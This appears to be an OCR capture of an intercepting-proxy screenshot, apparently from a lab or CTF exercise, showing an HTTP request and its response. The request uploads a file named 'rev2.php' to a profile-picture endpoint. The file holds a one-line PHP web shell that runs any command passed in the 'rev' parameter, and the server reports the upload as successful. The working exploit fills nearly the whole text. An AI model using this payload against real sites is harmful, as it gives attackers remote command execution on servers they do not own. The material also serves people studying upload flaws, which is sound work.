 Request
Pretty Raw Hex
\n
1 POST /Execute/ExChangePicture.php HTTP/1.1
2 Host: shop.edu.stf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1721920942406570947430496869
8 Content-Length: 386
9 Origin: http://shop.edu.stf
10 DNT: 1
11 Connection: keep-alive
12 ;a=
13
14
15 -----------------------------1721920942406570947430496869
16 Content-Disposition: form-data; name="IDUser"
17
18 6
19 -----------------------------1721920942406570947430496869
20 Content-Disposition: form-data; name="Image"; filename="rev2.php"
21 Content-Type: application/octet-stream
22
23 <?php echo "output: ";system($_GET['rev']); ?>
24 -----------------------------1721920942406570947430496869--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024 14:38:18 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 140
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14
15
16
17
18 <script>
alert('The profilepicture is successfully Updated')
</script>
<script>
location.href='../UserProfile.php? id=6'
</script>